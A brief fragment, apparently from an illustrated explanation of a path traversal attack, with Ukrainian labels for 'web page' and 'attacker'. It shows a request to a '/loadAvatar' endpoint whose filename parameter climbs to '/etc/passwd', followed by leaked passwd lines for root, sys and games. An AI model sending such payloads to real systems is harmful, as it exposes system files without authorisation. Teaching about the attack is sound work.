 /loadAvatar?filename=../../../etc/passwd
Веб сторінка
root:x:0:0:root:/root:/bin/bash
Зловмисник
sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh